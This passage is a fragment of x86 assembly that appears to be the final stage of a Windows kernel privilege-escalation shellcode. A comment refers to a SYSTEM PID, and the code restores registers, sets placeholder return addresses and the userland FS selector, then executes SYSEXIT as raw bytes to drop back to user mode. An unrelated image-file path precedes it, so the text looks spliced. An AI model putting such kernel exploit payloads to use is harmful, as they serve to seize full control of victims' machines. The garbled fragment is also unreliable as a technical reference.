 ; with SYSTEM PID
PartyIsOver:
popad ; restore registers
mov edx, 11111111h ; EIP value after SYSEXIT
mov ecx, 22222222h ; ESP value after SYSEXIT
mov eax, 3Bh ; FS value in userland (points to _TEB)
db 8Eh, 0E0h ; mov fs, ax
db 0Fh, 35h ; SYSEXIT